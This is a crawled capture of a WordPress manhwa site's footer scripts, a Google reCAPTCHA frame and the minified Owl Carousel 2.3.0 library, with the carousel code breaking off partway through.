								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" id="wpil-frontend-script-js-extra">
/* <![CDATA[ */
var wpilFrontend = {"ajaxUrl":"/wp-admin/admin-ajax.php","postId":"5286","postType":"post","openInternalInNewTab":"0","openExternalInNewTab":"0","disableClicks":"0","openLinksWithJS":"0","trackAllElementClicks":"0","clicksI18n":{"imageNoText":"Image in link: No Text","imageText":"Image Title: ","noText":"No Anchor Text Found"}};
//# sourceURL=wpil-frontend-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://manhwaxyz.net/wp-content/plugins/link-whisper/js/frontend.min.js?ver=1756907040" id="wpil-frontend-script-js"></script>
<script type="text/javascript" src="https://manhwaxyz.net/wp-content/themes/vinkmag/assets/js/popper.min.js?ver=3.6" id="popper-js"></script>
<script type="text/javascript" src="https://manhwaxyz.net/wp-content/themes/vinkmag/assets/js/bootstrap.min.js?ver=3.6" id="bootstrap-js"></script>
<script type="text/javascript" src="https://manhwaxyz.net/wp-content/themes/vinkmag/assets/js/jquery.magnific-popup.min.js?ver=3.6" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://manhwaxyz.net/wp-content/themes/vinkmag/assets/js/owl-carousel.2.3.0.min.js?ver=3.6" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://manhwaxyz.net/wp-content/themes/vinkmag/assets/js/slick.min.js?ver=3.6" id="slick-js"></script>
<script type="text/javascript" src="https://manhwaxyz.net/wp-content/themes/vinkmag/assets/js/echo.min.js?ver=3.6" id="echo-js"></script>
<script type="text/javascript" src="https://manhwaxyz.net/wp-content/themes/vinkmag/assets/js/instafeed.min.js?ver=3.6" id="instafeed-js"></script>
<script type="text/javascript" src="https://manhwaxyz.net/wp-content/themes/vinkmag/assets/js/jquery.mCustomScrollbar.concat.min.js?ver=3.6" id="mCustomScrollbar-concat-js"></script>
<script type="text/javascript" src="https://manhwaxyz.net/wp-content/themes/vinkmag/assets/js/ResizeSensor.min.js?ver=3.6" id="resize-theia-js"></script>
<script type="text/javascript" src="https://manhwaxyz.net/wp-content/themes/vinkmag/assets/js/theia-sticky-sidebar.min.js?ver=3.6" id="sticky-theia-js"></script>
<script type="text/javascript" src="https://manhwaxyz.net/wp-content/themes/vinkmag/assets/js/sticky-sidebar.js?ver=640259762" id="sticky-sidebar-js"></script>
<script type="text/javascript" id="vinkmag-script-js-extra">
/* <![CDATA[ */
var vinkmag_ajax = {"ajax_url":"https://manhwaxyz.net/wp-admin/admin-ajax.php"};
//# sourceURL=vinkmag-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://manhwaxyz.net/wp-content/themes/vinkmag/assets/js/script.js?ver=3.6" id="vinkmag-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://manhwaxyz.net/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://manhwaxyz.net/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
    <div id="back-to-top" class="back-to-top" style="">
        <button class="btn btn-primary" title="Back to Top">
            <i class="fa fa-angle-up"></i>
        </button>
        </div>
    <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"97b185d084144ea780c64225bc207ec6","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-30 19:40:09 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="MVlZycCdkCtYXhExPKZ0tw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769802021425');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://manhwaxyz.net/wp-content/themes/vinkmag/assets/js/owl-carousel.2.3.0.min.js?ver=3.6
body_size: 11132
content:
/**
 * Owl Carousel v2.3.0
 * Copyright 2013-2017 David Deutsch
 * Licensed under  ()
 */
! function(a, b, c, d) {
    function e(b, c) { this.settings = null, this.options = a.extend({}, e.Defaults, c), this.$element = a(b), this._handlers = {}, this._plugins = {}, this._supress = {}, this._current = null, this._speed = null, this._coordinates = [], this._breakpoint = null, this._width = null, this._items = [], this._clones = [], this._mergers = [], this._widths = [], this._invalidated = {}, this._pipe = [], this._drag = { time: null, target: null, pointer: null, stage: { start: null, current: null }, direction: null }, this._states = { current: {}, tags: { initializing: ["busy"], animating: ["busy"], dragging: ["interacting"] } }, a.each(["onResize", "onThrottledResize"], a.proxy(function(b, c) { this._handlers[c] = a.proxy(this[c], this) }, this)), a.each(e.Plugins, a.proxy(function(a, b) { this._plugins[a.charAt(0).toLowerCase() + a.slice(1)] = new b(this) }, this)), a.each(e.Workers, a.proxy(function(b, c) { this._pipe.push({ filter: c.filter, run: a.proxy(c.run, this) }) }, this)), this.setup(), this.initialize() } e.Defaults = { items: 3, loop: !1, center: !1, rewind: !1, mouseDrag: !0, touchDrag: !0, pullDrag: !0, freeDrag: !1, margin: 0, stagePadding: 0, merge: !1, mergeFit: !0, autoWidth: !1, startPosition: 0, rtl: !1, smartSpeed: 250, fluidSpeed: !1, dragEndSpeed: !1, responsive: {}, responsiveRefreshRate: 200, responsiveBaseElement: b, fallbackEasing: "swing", info: !1, nestedItemSelector: !1, itemElement: "div", stageElement: "div", refreshClass: "owl-refresh", loadedClass: "owl-loaded", loadingClass: "owl-loading", rtlClass: "owl-rtl", responsiveClass: "owl-responsive", dragClass: "owl-drag", itemClass: "owl-item", stageClass: "owl-stage", stageOuterClass: "owl-stage-outer", grabClass: "owl-grab" }, e.Width = { Default: "default", Inner: "inner", Outer: "outer" }, e.Type = { Event: "event", State: "state" }, e.Plugins = {}, e.Workers = [{ filter: ["width", "settings"], run: function() { this._width = this.$element.width() } }, { filter: ["width", "items", "settings"], run: function(a) { a.current = this._items && this._items[this.relative(this._current)] } }, { filter: ["items", "settings"], run: function() { this.$stage.children(".cloned").remove() } }, { filter: ["width", "items", "settings"], run: function(a) { var b = this.settings.margin || "",
                c = !this.settings.autoWidth,
                d = this.settings.rtl,
                e = { width: "auto", "margin-left": d ? b : "", "margin-right": d ? "" : b };!c && this.$stage.children().css(e), a.css = e } }, { filter: ["width", "items", "settings"], run: function(a) { var b = (this.width() / this.settings.items).toFixed(3) - this.settings.margin,
                c = null,
                d = this._items.length,
                e = !this.settings.autoWidth,
                f = []; for (a.items = { merge: !1, width: b }; d--;) c = this._mergers[d], c = this.settings.mergeFit && Math.min(c, this.settings.items) || c, a.items.merge = c > 1 || a.items.merge, f[d] = e ? b * c : this._items[d].width();
            this._widths = f } }, { filter: ["items", "settings"], run: function() { var b = [],
                c = this._items,
                d = this.settings,
                e = Math.max(2 * d.items, 4),
                f = 2 * Math.ceil(c.length / 2),
                g = d.loop && c.length ? d.rewind ? e : Math.max(e, f) : 0,
                h = "",
                i = ""; for (g /= 2; g > 0;) b.push(this.normalize(b.length / 2, !0)), h += c[b[b.length - 1]][0].outerHTML, b.push(this.normalize(c.length - 1 - (b.length - 1) / 2, !0)), i = c[b[b.length - 1]][0].outerHTML + i, g -= 1;
            this._clones = b, a(h).addClass("cloned").appendTo(this.$stage), a(i).addClass("cloned").prependTo(this.$stage) } }, { filter: ["width", "items", "settings"], run: function() { for (var a = this.settings.rtl ? 1 : -1, b = this._clones.length + this._items.length, c = -1, d = 0, e = 0, f = []; ++c < b;) d = f[c - 1] || 0, e = this._widths[this.relative(c)] + this.settings.margin, f.push(d + e * a);
            this._coordinates = f } }, { filter: ["width", "items", "settings"], run: function() { var a = this.settings.stagePadding,
                b = this._coordinates,
                c = { width: Math.ceil(Math.abs(b[b.length - 1])) + 2 * a, "padding-left": a || "", "padding-right": a || "" };
            this.$stage.css(c) } }, { filter: ["width", "items", "settings"], run: function(a) { var b = this._coordinates.length,
                c = !this.settings.autoWidth,
                d = this.$stage.children(); if (c && a.items.merge)
                for (; b--;) a.css.width = this._widths[this.relative(b)], d.eq(b).css(a.css);
            else c && (a.css.width = a.items.width, d.css(a.css)) } }, { filter: ["items"], run: function() { this._coordinates.length < 1 && this.$stage.removeAttr("style") } }, { filter: ["width", "items", "settings"], run: function(a) { a.current = a.current ? this.$stage.children().index(a.current) : 0, a.current = Math.max(this.minimum(), Math.min(this.maximum(), a.current)), this.reset(a.current) } }, { filter: ["position"], run: function() { this.animate(this.coordinates(this._current)) } }, { filter: ["width", "position", "items", "settings"], run: function() { var a, b, c, d, e = this.settings.rtl ? 1 : -1,
                f = 2 * this.settings.stagePadding,
                g = this.coordinates(this.current()) + f,
                h = g + this.width() * e,
                i = []; for (c = 0, d = this._coordinates.length; d > c; c++) a = this._coordinates[c - 1] || 0, b = Math.abs(this._coordinates[c]) + f * e, (this.op(a, "<=", g) && this.op(a, ">", h) || this.op(b, "<", g) && this.op(b, ">", h)) && i.push(c);
            this.$stage.children(".active").removeClass("active"), this.$stage.children(":eq(" + i.join("), :eq(") + ")").addClass("active"), this.$stage.children(".center").removeClass("center"), this.settings.center && this.$stage.children().eq(this.current()).addClass("center") } }], e.prototype.initialize = function() { if (this.enter("initializing"), this.trigger("initialize"), this.$element.toggleClass(this.settings.rtlClass, this.settings.rtl), this.settings.autoWidth && !this.is("pre-loading")) { var b, c, e;
            b = this.$element.find("img"), c = this.settings.nestedItemSelector ? "." + this.settings.nestedItemSelector : d, e = this.$element.children(c).width(), b.length && 0 >= e && this.preloadAutoWidthImages(b) } this.$element.addClass(this.options.loadingClass), this.$stage = a("<" + this.settings.stageElement + ' class="' + this.settings.stageClass + '"/>').wrap('<div class="' + this.settings.stageOuterClass + '"/>'), this.$element.append(this.$stage.parent()), this.replace(this.$element.children().not(this.$stage.parent())), this.$element.is(":visible") ? this.refresh() : this.invalidate("width"), this.$element.removeClass(this.options.loadingClass).addClass(this.options.loadedClass), this.registerEventHandlers(), this.leave("initializing"), this.trigger("initialized") }, e.prototype.setup = function() { var b = this.viewport(),
            c = this.options.responsive,
            d = -1,
            e = null;
        c ? (a.each(c, function(a) { b >= a && a > d && (d = Number(a)) }), e = a.extend({}, this.options, c[d]), "function" == typeof e.stagePadding && (e.stagePadding = e.stagePadding()), delete e.responsive, e.responsiveClass && this.$element.attr("class", this.$element.attr("class").replace(new RegExp("(" + this.options.responsiveClass + "-)\\S+\\s", "g"), "$1" + d))) : e = a.extend({}, this.options), this.trigger("change", { property: { name: "settings", value: e } }), this._breakpoint = d, this.settings = e, this.invalidate("settings"), this.trigger("changed", { property: { name: "settings", value: this.settings } }) }, e.prototype.optionsLogic = function() { this.settings.autoWidth && (this.settings.stagePadding = !1, this.settings.merge = !1) }, e.prototype.prepare = function(b) { var c = this.trigger("prepare", { content: b }); return c.data || (c.data = a("<" + this.settings.itemElement + "/>").addClass(this.options.itemClass).append(b)), this.trigger("prepared", { content: c.data }), c.data }, e.prototype.update = function() { for (var b = 0, c = this._pipe.length, d = a.proxy(function(a) { return this[a] }, this._invalidated), e = {}; c > b;)(this._invalidated.all || a.grep(this._pipe[b].filter, d).length > 0) && this._pipe[b].run(e), b++;
        this._invalidated = {}, !this.is("valid") && this.enter("valid") }, e.prototype.width = function(a) { switch (a = a || e.Width.Default) {
            case e.Width.Inner:
            case e.Width.Outer:
                return this._width;
            default:
                return this._width - 2 * this.settings.stagePadding + this.settings.margin } }, e.prototype.refresh = function() { this.enter("refreshing"), this.trigger("refresh"), this.setup(), this.optionsLogic(), this.$element.addClass(this.options.refreshClass), this.update(), this.$element.removeClass(this.options.refreshClass), this.leave("refreshing"), this.trigger("refreshed") }, e.prototype.onThrottledResize = function() { b.clearTimeout(this.resizeTimer), this.resizeTimer = b.setTimeout(this._handlers.onResize, this.settings.responsiveRefreshRate) }, e.prototype.onResize = function() { return this._items.length ? this._width === this.$element.width() ? !1 : this.$element.is(":visible") ? (this.enter("resizing"), this.trigger("resize").isDefaultPrevented() ? (this.leave("resizing"), !1) : (this.invalidate("width"), this.refresh(), this.leave("resizing"), void this.trigger("resized"))) : !1 : !1 }, e.prototype.registerEventHandlers = function() { a.support.transition && this.$stage.on(a.support.transition.end + ".owl.core", a.proxy(this.onTransitionEnd, this)), this.settings.responsive !== !1 && this.on(b, "resize", this._handlers.onThrottledResize), this.settings.mouseDrag && (this.$element.addClass(this.options.dragClass), this.$stage.on("mousedown.owl.core", a.proxy(this.onDragStart, this)), this.$stage.on("dragstart.owl.core selectstart.owl.core", function() { return !1 })), this.settings.touchDrag && (this.$stage.on("touchstart.owl.core", a.proxy(this.onDragStart, this)), this.$stage.on("touchcancel.owl.core", a.proxy(this.onDragEnd, this))) }, e.prototype.onDragStart = function(b) { var d = null;
        3 !== b.which && (a.support.transform ? (d = this.$stage.css("transform").replace(/.*\(|\)| /g, "").split(","), d = { x: d[16 === d.length ? 12 : 4], y: d[16 === d.length ? 13 : 5] }) : (d = this.$stage.position(), d = { x: this.settings.rtl ? d.left + this.$stage.width() - this.width() + this.settings.margin : d.left, y: d.top }), this.is("animating") && (a.support.transform ? this.animate(d.x) : this.$stage.stop(), this.invalidate("position")), this.$element.toggleClass(this.options.grabClass, "mousedown" === b.type), this.speed(0), this._drag.time = (new Date).getTime(), this._drag.target = a(b.target), this._drag.stage.start = d, this._drag.stage.current = d, this._drag.pointer = this.pointer(b), a(c).on("mouseup.owl.core touchend.owl.core", a.proxy(this.onDragEnd, this)), a(c).one("mousemove.owl.core touchmove.owl.core", a.proxy(function(b) { var d = this.difference(this._drag.pointer, this.pointer(b));
            a(c).on("mousemove.owl.core touchmove.owl.core", a.proxy(this.onDragMove, this)), Math.abs(d.x) < Math.abs(d.y) && this.is("valid") || (b.preventDefault(), this.enter("dragging"), this.trigger("drag")) }, this))) }, e.prototype.onDragMove = function(a) { var b = null,
            c = null,
            d = null,
            e = this.difference(this._drag.pointer, this.pointer(a)),
            f = this.difference(this._drag.stage.start, e);
        this.is("dragging") && (a.preventDefault(), this.settings.loop ? (b = this.coordinates(this.minimum()), c = this.coordinates(this.maximum() + 1) - b, f.x = ((f.x - b) % c + c) % c + b) : (b = this.settings.rtl ? this.coordinates(this.maximum()) : this.coordinates(this.minimum()), c = this.settings.rtl ? this.coordinates(this.minimum()) : this.coordinates(this.maximum()), d = this.settings.pullDrag ? -1 * e.x / 5 : 0, f.x = Math.max(Math.min(f.x, b + d), c + d)), this._drag.stage.current = f, this.animate(f.x)) }, e.prototype.onDragEnd = function(b) { var d = this.difference(this._drag.pointer, this.pointer(b)),
            e = this._drag.stage.current,
            f = d.x > 0 ^ this.settings.rtl ? "left" : "right";
        a(c).off(".owl.core"), this.$element.removeClass(this.options.grabClass), (0 !== d.x && this.is("dragging") || !this.is("valid")) && (this.speed(this.settings.dragEndSpeed || this.settings.smartSpeed), this.current(this.closest(e.x, 0 !== d.x ? f : this._drag.direction)), this.invalidate("position"), this.update(), this._drag.direction = f, (Math.abs(d.x) > 3 || (new Date).getTime() - this._drag.time > 300) && this._drag.target.one("click.owl.core", function() { return !1 })), this.is("dragging") && (this.leave("dragging"), this.trigger("dragged")) }, e.prototype.closest = function(b, c) { var d = -1,
            e = 30,
            f = this.width(),
            g = this.coordinates(); return this.settings.freeDrag || a.each(g, a.proxy(function(a, h) { return "left" === c && b > h - e && h + e > b ? d = a : "right" === c && b > h - f - e && h - f + e > b ? d = a + 1 : this.op(b, "<", h) && this.op(b, ">", g[a + 1] || h - f) && (d = "left" === c ? a + 1 : a), -1 === d }, this)), this.settings.loop || (this.op(b, ">", g[this.minimum()]) ? d = b = this.minimum() : this.op(b, "<", g[this.maximum()]) && (d = b = this.maximum())), d }, e.prototype.animate = function(b) { var c = this.speed() > 0;
        this.is("animating") && this.onTransitionEnd(), c && (this.enter("animating"), this.trigger("translate")), a.support.transform3d && a.support.transition ? this.$stage.css({ transform: "translate3d(" + b + "px,0px,0px)", transition: this.speed() / 1e3 + "s" }) : c ? this.$stage.animate({ left: b + "px" }, this.speed(), this.settings.fallbackEasing, a.proxy(this.onTransitionEnd, this)) : this.$stage.css({ left: b + "px" }) }, e.prototype.is = function(a) { return this._states.current[a] && this._states.current[a] > 0 }, e.prototype.current = function(a) { if (a === d) return this._current; if (0 === this._items.length) return d; if (a = this.normalize(a), this._current !== a) { var b = this.trigger("change", { property: { name: "position", value: a } });
            b.data !== d && (a = this.normalize(b.data)), this._current = a, this.invalidate("position"), this.trigger("changed", { property: { name: "position", value: this._current } }) } return this._current }, e.prototype.invalidate = function(b) { return "string" === a.type(b) && (this._invalidated[b] = !0, this.is("valid") && this.leave("valid")), a.map(this._invalidated, function(a, b) { return b }) }, e.prototype.reset = function(a) { a = this.normalize(a), a !== d && (this._speed = 0, this._current = a, this.suppress(["translate", "translated"]), this.animate(this.coordinates(a)), this.release(["translate", "translated"])) }, e.prototype.normalize = function(a, b) { var c = this._items.length,
            e = b ? 0 : this._clones.length; return !this.isNumeric(a) || 1 > c ? a = d : (0 > a || a >= c + e) && (a = ((a - e / 2) % c + c) % c + e / 2), a }, e.prototype.relative = function(a) { return a -= this._clones.length / 2, this.normalize(a, !0) }, e.prototype.maximum = function(a) { var b, c, d, e = this.settings,
            f = this._coordinates.length; if (e.loop) f = this._clones.length / 2 + this._items.length - 1;
        else if (e.autoWidth || e.merge) { if (b = this._items.length)
                for (c = this._items[--b].width(), d = this.$element.width(); b-- && (c += this._items[b].width() + this.settings.margin, !(c > d)););
            f = b + 1 } else f = e.center ? this._items.length - 1 : this._items.length - e.items; return a && (f -= this._clones.length / 2), Math.max(f, 0) }, e.prototype.minimum = function(a) { return a ? 0 : this._clones.length / 2 }, e.prototype.items = function(a) { return a === d ? this._items.slice() : (a = this.normalize(a, !0), this._items[a]) }, e.prototype.mergers = function(a) { return a === d ? this._mergers.slice() : (a = this.normalize(a, !0), this._mergers[a]) }, e.prototype.clones = function(b) { var c = this._clones.length / 2,
            e = c + this._items.length,
            f = function(a) { return a % 2 === 0 ? e + a / 2 : c - (a + 1) / 2 }; return b === d ? a.map(this._clones, function(a, b) { return f(b) }) : a.map(this._clones, function(a, c) { return a === b ? f(c) : null }) }, e.prototype.speed = function(a) { return a !== d && (this._speed = a), this._speed }, e.prototype.coordinates = function(b) { var c, e = 1,
            f = b - 1; return b === d ? a.map(this._coordinates, a.proxy(function(a, b) { return this.coordinates(b) }, this)) : (this.settings.center ? (this.settings.rtl && (e = -1, f = b + 1), c = this._coordinates[b], c += (this.width() - c + (this._coordinates[f] || 0)) / 2 * e) : c = this._coordinates[f] || 0, c = Math.ceil(c)) }, e.prototype.duration = function(a, b, c) { return 0 === c ? 0 : Math.min(Math.max(Math.abs(b - a), 1), 6) * Math.abs(c || this.settings.smartSpeed) }, e.prototype.to = function(a, b) { var c = this.current(),
            d = null,
            e = a - this.relative(c),
            f = (e > 0) - (0 > e),
            g = this._items.length,
            h = this.minimum(),
            i = this.maximum();
        this.settings.loop ? (!this.settings.rewind && Math.abs(e) > g / 2 && (e += -1 * f * g), a = c + e, d = ((a - h) % g + g) % g + h, d !== a && i >= d - e && d - e > 0 && (c = d - e, a = d, this.reset(c))) : this.settings.rewind ? (i += 1, a = (a % i + i) % i) : a = Math.max(h, Math.min(i, a)), this.speed(this.duration(c, a, b)), this.current(a), this.$element.is(":visible") && this.update() }, e.prototype.next = function(a) { a = a || !1, this.to(this.relative(this.current()) + 1, a) }, e.prototype.prev = function(a) { a = a || !1, this.to(this.relative(this.current()) - 1, a) }, e.prototype.onTransitionEnd = function(a) { return a !== d && (a.stopPropagation(), (a.target || a.srcElement || a.originalTarget) !== this.$stage.get(0)) ? !1 : (this.leave("animating"), void this.trigger("translated")) }, e.prototype.viewport = function() { var d; return this.options.responsiveBaseElement !== b ? d = a(this.options.responsiveBaseElement).width() : b.innerWidth ? d = b.innerWidth : c.documentElement && c.documentElement.clientWidth ? d = c.documentElement.clientWidth : console.warn("Can not detect viewport width."), d }, e.prototype.replace = function(b) { this.$stage.empty(), this._items = [], b && (b = b instanceof jQuery ? b : a(b)), this.settings.nestedItemSelector && (b = b.find("." + this.settings.nestedItemSelector)), b.filter(function() { return 1 === this.nodeType }).each(a.proxy(function(a, b) { b = this.prepare(b), this.$stage.append(b), this._items.push(b), this._mergers.push(1 * b.find("[data-merge]").addBack("[data-merge]").attr("data-merge") || 1) }, this)), this.reset(this.isNumeric(this.settings.startPosition) ? this.settings.startPosition : 0), this.invalidate("items") }, e.prototype.add = function(b, c) { var e = this.relative(this._current);
        c = c === d ? this._items.length : this.normalize(c, !0), b = b instanceof jQuery ? b : a(b), this.trigger("add", { content: b, position: c }), b = this.prepare(b), 0 === this._items.length || c === this._items.length ? (0 === this._items.length && this.$stage.append(b), 0 !== this._items.length && this._items[c - 1].after(b), this._items.push(b), this._mergers.push(1 * b.find("[data-merge]").addBack("[data-merge]").attr("data-merge") || 1)) : (this._items[c].before(b), this._items.splice(c, 0, b), this._mergers.splice(c, 0, 1 * b.find("[data-merge]").addBack("[data-merge]").attr("data-merge") || 1)), this._items[e] && this.reset(this._items[e].index()), this.invalidate("items"), this.trigger("added", { content: b, position: c }) }, e.prototype.remove = function(a) { a = this.normalize(a, !0), a !== d && (this.trigger("remove", { content: this._items[a], position: a }), this._items[a].remove(), this._items.splice(a, 1), this._mergers.splice(a, 1), this.invalidate("items"), this.trigger("removed", { content: null, position: a })) }, e.prototype.preloadAutoWidthImages = function(b) { b.each(a.proxy(function(b, c) { this.enter("pre-loading"), c = a(c), a(new Image).one("load", a.proxy(function(a) { c.attr("src", a.target.src), c.css("opacity", 1), this.leave("pre-loading"), !this.is("pre-loading") && !this.is("initializing") && this.refresh() }, this)).attr("src", c.attr("src") || c.attr("data-src") || c.attr("data-src-retina")) }, this)) }, e.prototype.destroy = function() { this.$element.off(".owl.core"), this.$stage.off(".owl.core"), a(c).off(".owl.core"), this.settings.responsive !== !1 && (b.clearTimeout(this.resizeTimer), this.off(b, "resize", this._handlers.onThrottledResize)); for (var d in this._plugins) this._plugins[d].destroy();
        this.$stage.children(".cloned").remove(), this.$stage.unwrap(), this.$stage.children().contents().unwrap(), this.$stage.children().unwrap(), this.$stage.remove(), this.$element.removeClass(this.options.refreshClass).removeClass(this.options.loadingClass).removeClass(this.options.loadedClass).removeClass(this.options.rtlClass).removeClass(this.options.dragClass).removeClass(this.options.grabClass).attr("class", this.$element.attr("class").replace(new RegExp(this.options.responsiveClass + "-\\S+\\s", "g"), "")).removeData("owl.carousel") }, e.prototype.op = function(a, b, c) { var d = this.settings.rtl; switch (b) {
            case "<":
                return d ? a > c : c > a;
            case ">":
                return d ? c > a : a > c;
            case ">=":
                return d ? c >= a : a >= c;
            case "<=":
                return d ? a >= c : c >= a } }, e.prototype.on = function(a, b, c, d) { a.addEventListener ? a.addEventListener(b, c, d) : a.attachEvent && a.attachEvent("on" + b, c) }, e.prototype.off = function(a, b, c, d) { a.removeEventListener ? a.removeEventListener(b, c, d) : a.detachEvent && a.detachEvent("on" + b, c) }, e.prototype.trigger = function(b, c, d, f, g) { var h = { item: { count: this._items.length, index: this.current() } },
            i = a.camelCase(a.grep(["on", b, d], function(a) { return a }).join("-").toLowerCase()),
            j = a.Event([b, "owl", d || "carousel"].join(".").toLowerCase(), a.extend({ relatedTarget: this }, h, c)); return this._supress[b] || (a.each(this._plugins, function(a, b) { b.onTrigger && b.onTrigger(j) }), this.register({ type: e.Type.Event, name: b }), this.$element.trigger(j), this.settings && "function" == typeof this.settings[i] && this.settings[i].call(this, j)), j }, e.prototype.enter = function(b) { a.each([b].concat(this._states.tags[b] || []), a.proxy(function(a, b) { this._states.current[b] === d && (this._states.current[b] = 0), this._states.current[b]++ }, this)) }, e.prototype.leave = function(b) { a.each([b].concat(this._states.tags[b] || []), a.proxy(function(a, b) { this._states.current[b]-- }, this)) }, e.prototype.register = function(b) { if (b.type === e.Type.Event) { if (a.event.special[b.name] || (a.event.special[b.name] = {}), !a.event.special[b.name].owl) { var c = a.event.special[b.name]._default;
                a.event.special[b.name]._default = function(a) { return !c || !c.apply || a.namespace && -1 !== a.namespace.indexOf("owl") ? a.namespace && a.namespace.indexOf("owl") > -1 : c.apply(this, arguments) }, a.event.special[b.name].owl = !0 } } else b.type === e.Type.State && (this._states.tags[b.name] ? this._states.tags[b.name] = this._states.tags[b.name].concat(b.tags) : this._states.tags[b.name] = b.tags, this._states.tags[b.name] = a.grep(this._states.tags[b.name], a.proxy(function(c, d) { return a.inArray(c, this._states.tags[b.name]) === d }, this))) }, e.prototype.suppress = function(b) { a.each(b, a.proxy(function(a, b) { this._supress[b] = !0 }, this)) }, e.prototype.release = function(b) { a.each(b, a.proxy(function(a, b) { delete this._supress[b] }, this)) }, e.prototype.pointer = function(a) { var c = { x: null, y: null }; return a = a.originalEvent || a || b.event, a = a.touches && a.touches.length ? a.touches[0] : a.changedTouches && a.changedTouches.length ? a.changedTouches[0] : a, a.pageX ? (c.x = a.pageX, c.y = a.pageY) : (c.x = a.clientX, c.y = a.clientY), c }, e.prototype.isNumeric = function(a) { return 